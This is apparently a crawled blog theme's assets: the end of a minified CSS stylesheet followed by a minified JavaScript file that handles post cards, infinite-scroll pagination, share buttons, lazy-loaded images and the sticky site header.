top,var(--kutak--color--overlay-image),rgba(0,0,0,0));bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.nav-primary__menu-title{color:#fff;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--base-small);font-weight:var(--kutak--font-weight--elements);inset-block-end:.875rem;inset-inline-end:.875rem;inset-inline-start:.875rem;line-height:1.2;position:absolute;text-align:center;word-break:break-word;z-index:1}.nav-primary__menu-image{background-position:center;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.nav-secondary__menu{display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;list-style:none;padding:0}.nav-secondary__menu-item{font-size:var(--kutak--font-size--base-small);margin:0}.nav-secondary__menu-link{color:var(--kutak--color--contrast-dim);padding:.5rem}.newsletter-box{border-radius:var(--kutak--radius--m);padding:var(--kutak--space--card)}.newsletter-box>*+*{margin-block-start:var(--kutak--space--xs)}.newsletter-box__info,.newsletter-box [data-message]{font-size:var(--kutak--font-size--xs)}.newsletter-box [data-message]{background-color:var(--kutak--color--base);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:none;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.25rem;padding-block-start:.25rem;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form{--kutak--flow--content: var(--kutak--space--xs);background:transparent;border-radius:var(--kutak--radius--s);position:relative}.newsletter-box__form.loading [data-message=loading]{--kutak--color--base: var(--kutak--color--secondary);--kutak--color--contrast: var(--kutak--color--secondary-contrast);display:inline-block}.newsletter-box__form.error [data-message=error]{--kutak--color--base: var(--kutak--color--error);--kutak--color--contrast: var(--kutak--color--error-contrast);display:inline-block}.newsletter-box__form.success [data-message=success]{--kutak--color--base: var(--kutak--color--success);--kutak--color--contrast: var(--kutak--color--success-contrast);display:inline-block}.newsletter-box__form-field{background-color:var(--kutak--color--base);border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);display:flex;padding:.25rem;position:relative;transition:border .2s}.newsletter-box__form-field:focus-within{border-color:var(--kutak--color--border-highlight)}.newsletter-box__form-field input{background:transparent;border:0;padding-block-end:0;padding-block-start:0;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form-submit{font-size:var(--kutak--font-size--elements)}.pagination{margin-block-start:var(--kutak--space--row);text-align:center}.pagination__container{align-items:center;display:flex;flex-direction:column}.pagination__info{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);margin-block-start:.5rem;order:2;text-transform:uppercase;width:100%}.pagination-arrows{align-items:center;display:inline-flex;flex-wrap:wrap;gap:2px;justify-content:center}.pagination-arrows__prev,.pagination-arrows__next{align-items:center;display:flex;height:3rem;justify-content:center;position:relative;width:3rem}.pagination-arrows__prev svg,.pagination-arrows__next svg{color:var(--kutak--color--contrast-dim);pointer-events:none;position:relative;transition:color .2s;width:.5rem;z-index:1}.pagination-arrows__link{border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);height:100%;left:0;position:absolute;top:0;transition:border-color .2s;width:100%}.pagination-arrows__link+svg{color:var(--kutak--color--contrast)}.pagination-arrows__link:hover{border-color:var(--kutak--color--border-highlight)}.pagination-load-more{border-radius:var(--kutak--radius--s);display:inline-block;position:relative;vertical-align:middle}.pagination-load-more__loader{display:block;left:50%;margin-left:-1rem;margin-top:-1rem;opacity:0;position:absolute;top:50%;transform:translate3d(0,30px,0);transition:opacity .3s .1s,transform .3s .1s;visibility:hidden}.pagination-load-more__button{transition:border-color .2s,opacity .3s .1s,transform .3s .1s}.pagination-load-more__error{color:var(--kutak--color--error);display:none;font-size:var(--kutak--font-size--2xs)}.pagination-load-more[data-state=loading] .pagination-load-more__loader{opacity:1;transform:translateZ(0);visibility:visible}.pagination-load-more[data-state=loading] .pagination-load-more__loader:after{animation-name:rotate}.pagination-load-more[data-state=loading] .pagination-load-more__button{opacity:0;transform:translate3d(0,-20px,0)}.pagination-load-more[data-state=error] .pagination-load-more__error{display:block}.post-card{display:flex;flex-direction:column}.post-card__media{border-radius:var(--kutak--radius--m);outline:0;position:relative}.post-card__figure{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);overflow:hidden;position:relative;z-index:1}.post-card__image{aspect-ratio:16/9;object-fit:cover;width:100%}.post-card__content{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);display:flex;flex:1 0 auto;flex-direction:column;margin-block-start:-.625rem;margin-inline-end:.625rem;margin-inline-start:.625rem;padding:1.25rem;padding-block-end:0;padding-block-start:1.75rem;position:relative;z-index:2}.post-card__content-link{display:block;margin-block-end:1em}.post-card__content-link>*+*{margin-block-start:1em}.post-card__content-link:hover{color:inherit}.post-card__title{font-size:var(--kutak--font-size--post-card-title);letter-spacing:-.0625rem;line-height:1.25}.post-card__excerpt{-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--kutak--font-size--base-small);-webkit-line-clamp:3;line-height:1.5;max-height:5.0625rem;overflow:hidden;text-overflow:ellipsis}.post-card__access{align-items:center;background-color:var(--kutak--color--secondary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;line-height:1.4;padding:.25rem .375rem}.post-card__access svg{height:.875rem;width:.875rem}.post-card__footer{border-block-end:1px solid var(--kutak--color--border-dim);color:var(--kutak--color--contrast-dim);column-gap:var(--kutak--space--xs);display:flex;flex-wrap:wrap;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;margin-block-start:auto;padding-block-end:var(--kutak--space--s);row-gap:var(--kutak--space--3xs);text-transform:uppercase}.post-card__meta-tag-primary{margin-block-start:-.5rem;margin-inline-end:-.5rem;margin-inline-start:-.5rem;outline-offset:-.5rem;padding:.5rem;position:relative}.post-card[data-layout=highlight] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=highlight] .post-card__title{font-size:var(--kutak--font-size--2xl);font-weight:var(--kutak--font-weight--headings)}@media (min-width: 54.375em){.post-card[data-layout=highlight] .post-card__media,.post-card[data-layout=highlight] .post-card__figure{border-radius:var(--kutak--radius--l)}.post-card[data-layout=highlight] .post-card__content{margin-block-start:-1.25rem;margin-inline-end:1.25rem;margin-inline-start:1.25rem}}@media (min-width: 72.5em){.post-card[data-layout=highlight] .post-card__excerpt{-webkit-line-clamp:2;max-height:3.375rem}}.post-card[data-layout=horizontal]{--kutak-grid-horizontal-image-min-width: 6.25rem;display:grid;gap:var(--kutak--space--xs-s)}.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:minmax(clamp(var(--kutak-grid-horizontal-image-min-width),10vw,11.25rem),2fr) 4fr}@media (min-width: 62.5em){.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:3fr 4fr}}.post-card[data-layout=horizontal] .post-card__figure{aspect-ratio:10/9;height:100%}.post-card[data-layout=horizontal] .post-card__image{height:100%;inset:0;position:absolute}.post-card[data-layout=horizontal] .post-card__content{margin:0;padding-block-end:.3125rem;padding-block-start:.625rem;padding-inline-end:0;padding-inline-start:0}.post-card[data-layout=horizontal] .post-card__content-link{margin-block-end:var(--kutak--space--2xs);margin-block-start:0}.post-card[data-layout=horizontal] .post-card__title{font-size:var(--kutak--font-size--post-card-horizontal-title);letter-spacing:-.03725rem;line-height:1.3}.post-card[data-layout=horizontal] .post-card__access{font-size:var(--kutak--font-size--3xs);margin-block-start:var(--kutak--space--2xs)}.post-card[data-layout=horizontal] .post-card__access svg{height:.75rem;width:.75rem}.post-card[data-layout=horizontal] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=horizontal] .post-card__tags,.post-card[data-layout=horizontal] .post-card__footer{font-size:calc(var(--kutak--font-size--3xs) - 1px)}@media (min-width: 37.5em){.posts-feed{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.posts-feed{--kutak--grid--columns: 3}}.related-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.related-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.related-posts__grid{--kutak--grid--columns: 3}}.sharing-buttons__list{align-items:flex-start;display:flex;gap:.25rem;list-style:none;margin:0;padding:0}.sharing-buttons__list-item{margin:0}.sharing-buttons__list-link{border-radius:var(--kutak--radius--m);display:flex;padding:.625rem;position:relative;transition:background-color .2s,color .2s}.sharing-buttons__list-link:hover,.sharing-buttons__list-link:focus-visible{color:var(--kutak--color--primary)}.sharing-buttons__list-link svg{height:1rem;width:1rem}.sharing-buttons__tooltip{background:var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);left:50%;opacity:0;padding:.25rem .5rem;pointer-events:none;position:absolute;top:calc(100% + .5rem);transform:translate(-50%);transition:all .2s;visibility:hidden;white-space:nowrap}.sharing-buttons__tooltip:before{border-block-end:.375rem solid var(--kutak--color--primary);border-inline-end:.375rem solid transparent;border-inline-start:.375rem solid transparent;bottom:100%;content:"";height:0;left:calc(50% - .375rem);position:absolute;width:0}.sharing-buttons__tooltip[aria-hidden=false]{opacity:1;visibility:visible}.site-actions{--kutak--site-actions--height: 0px;height:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset));left:0;padding-top:var(--kutak--size--header);position:absolute;top:0;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-actions{visibility:visible}@media (min-width: 62.5em){.site-header[data-style=classic] .site-actions{display:none}}.site-actions__bg,.site-actions__backdrop{height:100vh;left:0;position:absolute;top:0;width:100%}.site-actions__backdrop{background:var(--kutak--color--overlay-backdrop);opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state] .site-actions__backdrop{opacity:1;visibility:visible}.site-actions__bg{background:var(--kutak--color--base);max-height:0;transition:max-height .3s}.site-header[data-state] .site-actions__bg{max-height:calc(var(--kutak--site-actions--height) + var(--kutak--size--header))}.site-actions__container{max-block-size:100%;overflow-y:auto;position:relative}.site-actions__navigation{opacity:0;padding-block-end:max(var(--kutak--space--s) + var(--kutak--space--2xs),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--s);position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .site-actions__navigation{opacity:1;transform:translateZ(0);visibility:visible}.site-actions__navigation>*+*{margin-block-start:var(--kutak--space--s)}.site-actions__search{opacity:0;position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=search-open] .site-actions__search{opacity:1;transform:translateZ(0);visibility:visible}.site-footer{padding-block-end:max(var(--kutak--space--m),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--m)}.site-footer>*+*{margin-block-start:var(--kutak--space--s)}.site-footer__content>*+*{margin-block-start:var(--kutak--space--xs)}.site-footer__content a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__content a:hover{color:var(--kutak--color--link--hover)}.site-footer__content .nav-secondary__menu-link{color:var(--kutak--color--contrast)}.site-footer__socials{border-block-end:1px solid var(--kutak--color--border-dim);padding-block-end:var(--kutak--space--m)}.site-footer__copyright{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--2xs);text-align:center}.site-footer__copyright a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__copyright a:hover{color:var(--kutak--color--link--hover-contrast)}.site-header{--kutak--site-header--offset: 0px;block-size:var(--kutak--size--header);display:flex;justify-content:center;position:sticky;top:0;z-index:var(--kutak--z-index--on-top)}@media (min-width: 62.5em){.site-header{top:-.1px}}.site-header__bg{background-color:var(--kutak--color--base);block-size:var(--kutak--size--header);inline-size:100%;inset-block-start:0;inset-inline-start:0;position:absolute;transform-origin:top;transition:transform .3s;z-index:var(--kutak--z-index--default)}@media (min-width: 62.5em){.site-header__bg{transform:translateZ(0) scaleY(0)}[data-header-style=classic] .site-header__bg,.site-header[data-is-sticky=true] .site-header__bg{transform:none}}.page-template-no-heading .site-header__bg{transform:none}.site-header__container{align-items:center;display:flex;inline-size:100%;justify-content:space-between;padding:0 var(--kutak--space--site);position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__container{justify-content:flex-end}}@media (min-width: 68.75em){[data-header-style=modern] .site-header__container{justify-content:center}}.site-header__logo{color:var(--kutak--color--primary);font-size:1.75rem;font-weight:var(--kutak--font-weight--base-bold);text-transform:uppercase;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__logo{margin-inline-end:auto}}.site-header__logo-image{display:block;max-block-size:var(--kutak--size--logo)}.site-header__hamburger{block-size:40px;inline-size:40px;margin-inline-end:var(--kutak--space--s);margin-inline-start:-5px;position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__hamburger{display:none}}.site-header__hamburger:before,.site-header__hamburger:after{content:""}.site-header__hamburger span,.site-header__hamburger:before,.site-header__hamburger:after{background:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);display:block;inline-size:30px;inset-inline-start:5px;position:absolute;transition:all .2s;will-change:transform}.site-header__hamburger:before{inset-block-start:11px}.site-header__hamburger span{inline-size:25px;inset-block-start:19px}.site-header__hamburger:after{inline-size:10px;inset-block-start:27px}.site-header__hamburger[aria-expanded=true]:before{transform:translate3d(-4px,8px,0) rotate(45deg)}.site-header__hamburger[aria-expanded=true] span{opacity:0}.site-header__hamburger[aria-expanded=true]:after{inline-size:30px;transform:translate3d(-4px,-8px,0) rotate(-45deg)}.site-header__search-trigger{block-size:40px;inline-size:40px;margin-inline-end:-5px;margin-inline-start:calc(var(--kutak--space--s) - .25rem);position:relative;z-index:var(--kutak--z-index--foreground)}.site-header__search-trigger:before,.site-header__search-trigger:after{content:"";position:absolute;transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger:before{block-size:22px;border:1.5px solid var(--kutak--color--contrast-dim);border-radius:50%;inline-size:22px;inset-block-start:8px;inset-inline-start:8px}.site-header__search-trigger:after{background-color:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);inline-size:8px;inset-block-start:28px;inset-inline-start:25px;transform:rotate(45deg)}.site-header__search-trigger span{block-size:100%;inline-size:100%;inset-block-start:0;inset-inline-start:0;opacity:0;position:absolute;transform:translateY(5px);transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger span:before,.site-header__search-trigger span:after{background:var(--kutak--color--contrast-dim);block-size:2px;border-radius:var(--kutak--radius--xs);content:"";display:block;inline-size:30px;inset-inline-start:5px;position:absolute}.site-header__search-trigger span:before{inset-block-start:11px;transform:translate3d(0,8px,0) rotate(45deg)}.site-header__search-trigger span:after{inset-block-start:27px;transform:translate3d(0,-8px,0) rotate(-45deg)}.site-header__search-trigger[aria-expanded=true]:before,.site-header__search-trigger[aria-expanded=true]:after{opacity:0;transform:translateY(-5px)}.site-header__search-trigger[aria-expanded=true] span{opacity:1;transform:none}@media (min-width: 62.5em){[data-header-style=classic] .site-header__search-trigger:before{block-size:17px;inline-size:17px;inset-block-start:10px;inset-inline-start:12px}[data-header-style=classic] .site-header__search-trigger:after{inline-size:6px;inset-block-start:26px;inset-inline-start:25px}}.site-heading{align-items:start;display:flex;flex-direction:column;gap:var(--kutak--space--s);padding-block-start:var(--kutak--space--section)}@media (min-width: 31.25em){.site-heading{flex-direction:row;justify-content:space-between}}.site-heading__figure{background:var(--kutak--color--border);border-radius:50%;display:block;flex:1 0 auto;inline-size:100%;max-inline-size:clamp(3.75rem,5.9016vw + 2.3115rem,6rem);overflow:hidden;z-index:1}.site-heading__content{flex:1 1 auto}.site-heading__image{aspect-ratio:1/1;inline-size:100%;object-fit:cover}.site-heading__title{margin-block-end:.5rem}.site-heading__description{margin-block-start:.5rem}.site-heading__meta{display:flex;margin-block-start:var(--kutak--space--xs);margin-inline-start:-.5rem}.site-heading__meta-item{align-items:center;color:var(--kutak--color--contrast-dim);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;letter-spacing:.015625rem;line-height:1;padding:.5rem;text-transform:uppercase}.site-heading__meta svg{block-size:1.25rem;inline-size:1.25rem}.site-heading__info{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}@media (min-width: 31.25em){.site-heading__info{text-align:center}.site-heading__info span{display:block;font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings);line-height:1.1;margin-block-end:.5rem}}.site{display:flex;flex-direction:column;min-height:100vh}.site-main{flex:1 0 auto}.socials{display:flex;flex-wrap:wrap;gap:var(--kutak--space--s);justify-content:center}.socials [data-social]{background:transparent;border-radius:50%;color:var(--kutak--color--contrast-dim);display:flex;padding:.125rem}.socials [data-social]:hover{color:var(--kutak--color--primary)}.socials [data-social]:focus-visible{outline-offset:.375rem}.socials [data-social] svg{height:1.5rem;width:1.5rem}.tagcloud{display:flex;flex-wrap:wrap;gap:.25rem}.tagcloud a{background:var(--kutak--color--base);border-radius:var(--kutak--radius--s);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);padding:.5rem .875rem}.tagcloud a:hover{color:var(--kutak--color--secondary-contrast)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/js/main.js
body_size: 2105
content:
function A(t){document.querySelectorAll(".kg-embed-card iframe").forEach(e=>{const o=e.getAttribute("width"),a=e.getAttribute("height");!isNaN(o)&&!isNaN(a)&&(e.classList.add("has-aspect-ratio"),e.style.setProperty("--kutak--aspect-ratio",`${o}/${a}`))})}const v=Object.freeze(Object.defineProperty({__proto__:null,default:A},Symbol.toStringTag,{value:"Module"}));function w(){document.querySelectorAll(".kg-gallery-image img").forEach(n=>{const e=n.closest(".kg-gallery-image"),o=n.getAttribute("width"),a=n.getAttribute("height"),i=o/a;e.style.flex=i+" 1 0%"})}const S=Object.freeze(Object.defineProperty({__proto__:null,default:w},Symbol.toStringTag,{value:"Module"}));function $(t){document.querySelectorAll(".kg-toggle-heading button").forEach(o=>o.addEventListener("click",e,!1));function e(o){const i=o.target.closest(".kg-toggle-card"),l=i.querySelector(".kg-toggle-content"),c=i.getAttribute("data-kg-toggle-state")==="close",u=l.scrollHeight;i.setAttribute("data-kg-toggle-state",c?"opening":"closing"),l.style.setProperty("--kutak--toggle--max-height",`${u}px`),c||setTimeout(()=>{l.style.setProperty("--kutak--toggle--max-height","0px")},10),setTimeout(()=>{i.setAttribute("data-kg-toggle-state",c?"open":"close")},300)}}const k=Object.freeze(Object.defineProperty({__proto__:null,default:$},Symbol.toStringTag,{value:"Module"}));function E(){const t=document.querySelector(".pagination-load-more");if(!t)return;const n=t.closest(".pagination"),e=document.querySelector(".posts-feed");t.getAttribute("data-infinite-scroll")==="true"&&new window.IntersectionObserver(l=>{l[0].isIntersecting&&t.click()},{threshold:0,rootMargin:"100%"}).observe(n),t.addEventListener("click",a,!1);function a(i){i.preventDefault();const l=i.currentTarget,c=l.getAttribute("href"),u=l.getAttribute("data-state")==="loading",p={page:parseInt(n.querySelector("[data-pagination-page]").getAttribute("data-pagination-page"),10),pages:parseInt(n.querySelector("[data-pagination-pages]").getAttribute("data-pagination-pages"),10)};u||(p.page++,t.setAttribute("data-state","loading"),window.fetch(c).then(f=>f.text()).then(f=>{const r=new window.DOMParser().parseFromString(f,"text/html"),d=r.querySelectorAll(".posts-feed .post"),g=r.querySelector(".pagination-load-more"),b=r.querySelector(".pagination__info"),h=n.querySelector(".pagination__info");if(d&&(d.forEach((_,H)=>{e.append(_)}),d[0].querySelector(".post-card__media").focus({preventScroll:!0})),g&&p.page!==p.pages){const m=g.getAttribute("href");t.setAttribute("href",m)}else t.remove();n.querySelector(".pagination__container").replaceChild(b,h),t.setAttribute("data-state","initial")}).catch(f=>{console.log(f),t.setAttribute("data-state","error")}))}}const x=Object.freeze(Object.defineProperty({__proto__:null,default:E},Symbol.toStringTag,{value:"Module"}));function j(t){document.querySelectorAll(".sharing-buttons [data-social]").forEach(o=>o.addEventListener("click",e));function e(o){const a=o.currentTarget,i=a.getAttribute("data-social"),l=a.getAttribute("href");if(i==="copy-link"){const c=a.getAttribute("data-copy-link");return window.navigator.clipboard.writeText(c).then(()=>{const u=a.querySelector("[role=tooltip]");u.setAttribute("aria-hidden","false"),setTimeout(()=>{u.setAttribute("aria-hidden","true")},2500)}),!1}if(i!=="mail"){o.preventDefault();const c="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=40,left=40";window.open(l,"_blank",c)}}}const q=Object.freeze(Object.defineProperty({__proto__:null,default:j},Symbol.toStringTag,{value:"Module"}));function P(t,n){let e=!1;if(t.hasAttribute("data-srcset"))e={src:t.getAttribute("data-src"),srcset:t.getAttribute("data-srcset"),sizes:t.getAttribute("data-sizes")};else if(t.hasAttribute("data-src"))e={src:t.getAttribute("data-src")};else if(t.style.backgroundImage!==""){const a=/url\(\s*(['"]?)(.*?)\1\s*\)/g.exec(t.style.backgroundImage);a&&(e={src:a[2]})}if(e){const o=new window.Image;o.addEventListener("load",()=>{n(t)},!1),e.srcset&&(o.sizes=e.sizes,o.srcset=e.srcset),o.src=e.src}}function O(t,n=100){let e;return(...o)=>{clearTimeout(e),e=setTimeout(()=>{t.apply(this,o)},n)}}function L(){const t=document.querySelector(".site-header"),n=document.querySelector(".site-actions"),e=t.querySelectorAll("[data-site-action-trigger]"),o=n.querySelector("[data-close-site-actions]"),a=t.querySelectorAll("[data-open-submenu]"),i=document.querySelector(".nav-classic");e.forEach(s=>{s.addEventListener("click",l)}),a.forEach(s=>{s.addEventListener("click",p)}),t.querySelectorAll("[data-has-submenu]").forEach(s=>{s.addEventListener("focusout",r=>{r.stopPropagation(),!s.contains(r.relatedTarget)&&window.matchMedia("(min-width: 62.5em)").matches&&(s.querySelector("[aria-expanded]").setAttribute("aria-expanded",!1),s.querySelector("[aria-hidden]").setAttribute("aria-hidden",!0))})}),document.addEventListener("click",s=>{i&&i!==s.target&&!i.contains(s.target)&&f()}),window.addEventListener("resize",O(()=>{window.document.documentElement.style.setProperty("--kutak--dvh",`${window.innerHeight}px`)}));function l(s){const r=s.currentTarget,d=r.getAttribute("data-site-action-trigger"),g=r.getAttribute("aria-expanded")==="true",b=document.getElementById(r.getAttribute("aria-controls"));c(),u(b),g||(document.body.style.overflow="hidden",window.document.documentElement.style.setProperty("--kutak--dvh",`${window.innerHeight}px`),r.setAttribute("aria-expanded",!0),t.setAttribute("data-state",`${d}-opening`),n.style.setProperty("--kutak--site-actions--height",`${b.scrollHeight}px`),t.style.setProperty("--kutak--site-header--offset",`${window.Math.max(0,t.getBoundingClientRect().top)}px`),setTimeout(()=>{t.setAttribute("data-state",`${d}-open`)},150))}function c(){e.forEach(s=>{s.setAttribute("aria-expanded",!1)}),t.removeAttribute("data-state"),document.body.style.overflow=""}o.addEventListener("click",c);function u(s){if(s.apalodiHasLoadedImages)return!1;s.querySelectorAll("[data-src]").forEach(r=>{P(r,()=>{const d=r.getAttribute("data-src");r.style.backgroundImage=`url(${d})`,r.setAttribute("data-loaded",!0)})}),s.apalodiHasLoadedImages=!0}function p(s){const r=s.currentTarget,d=document.getElementById(r.getAttribute("aria-controls")),g=r.closest(".nav-submenu"),b=r.getAttribute("aria-expanded")==="true",h=d.scrollHeight;r.setAttribute("aria-expanded",!b),d.setAttribute("aria-hidden",b),b?d.style.setProperty("--nav-submenu-max-height",0):(g&&g.style.setProperty("--nav-submenu-max-height",g.scrollHeight+h+"px"),d.style.setProperty("--nav-submenu-max-height",h+"px"))}function f(s){a.forEach(r=>{r.setAttribute("aria-expanded",!1),r.nextElementSibling.setAttribute("aria-hidden",!0)})}}const T=Object.freeze(Object.defineProperty({__proto__:null,default:L},Symbol.toStringTag,{value:"Module"}));function M(){const t=document.querySelector(".site-header"),n=window.matchMedia("(min-width: 1000px)");let e=!1;const o=c=>{const u=!c[0].isIntersecting;t.setAttribute("data-is-sticky",u)},a=new window.IntersectionObserver(o,{root:document,threshold:[1]});function i(){e||(a.observe(t),e=!0)}function l(){e&&(a.disconnect(),e=!1)}n.matches&&i(),n.addEventListener("change",c=>{c.matches?i():(l(),t.removeAttribute("data-is-sticky"))})}const I=Object.freeze(Object.defineProperty({__proto__:null,default:M},Symbol.toStringTag,{value:"Module"})),y=Object.assign({"./js/cards/embed.js":v,"./js/cards/gallery.js":S,"./js/cards/toggle.js":k,"./js/components/pagination-load-more.js":x,"./js/components/sharing-buttons.js":q,"./js/components/site-actions.js":T,"./js/components/site-header.js":I});for(const t in y)y[t].default();document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{const t=window.innerWidth-document.body.offsetWidth;document.documentElement.setAttribute("data-dom-content-loaded",!0),document.documentElement.style.setProperty("--kutak--scrollbar-width",`${t}px`)},10)});const z=new window.MutationObserver(t=>{const n=window.getComputedStyle(document.body);document.documentElement.toggleAttribute("data-scroll-disabled",n.overflow==="hidden")});z.observe(document.body,{attributes:!0});